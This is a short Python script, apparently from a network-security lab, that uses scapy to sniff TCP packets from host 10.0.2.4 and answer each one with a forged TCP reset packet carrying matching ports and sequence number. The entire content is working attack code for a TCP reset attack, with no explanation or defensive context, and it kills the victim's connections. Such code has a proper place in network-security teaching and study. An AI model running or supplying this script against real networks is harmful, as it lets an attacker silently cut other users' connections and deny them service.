 import sys
from scapy.all import *
def spoof_tcp(pkt):
        IPLayer = IP(dst = "10.0.2.4", src = pkt[IP].dst)
        TCPLayer = TCP(flags="R", seq=pkt[TCP].ack,dport=pkt[TCP].sport,
sport=pkt[TCP].dport)
        spoofpkt = IPLayer/TCPLayer
        send(spoofpkt, verbose=0)
pkt = sniff(filter='tcp and src host 10.0.2.4', prn=spoof_tcp)